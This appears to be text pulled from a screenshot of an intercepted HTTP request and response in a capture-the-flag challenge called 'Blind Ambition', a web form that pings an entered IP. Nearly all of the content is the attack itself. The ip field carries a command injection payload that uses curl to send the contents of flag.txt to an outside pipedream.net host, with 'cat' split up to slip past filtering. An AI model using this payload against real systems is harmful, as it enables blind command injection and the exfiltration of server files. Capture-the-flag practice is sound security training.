 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: rsxc.no:9010
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://rsxc.no:9010
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://rsxc.no:9010/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=127.0.0.1%0acurl
eofz8ukxdl0hloq.m.pipedream.net/$(c$()at<./../../../flag.txt)
Response
Pretty Raw Hex Render
5 Vary: Accept-Encoding
6 Content-Length: 385
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Blind Ambition
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
Blind Ambition
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <p align='center' style='color:#0F0;'>
Host is up, the results will be sent via e-mail.
</p>
</body>
23 </html>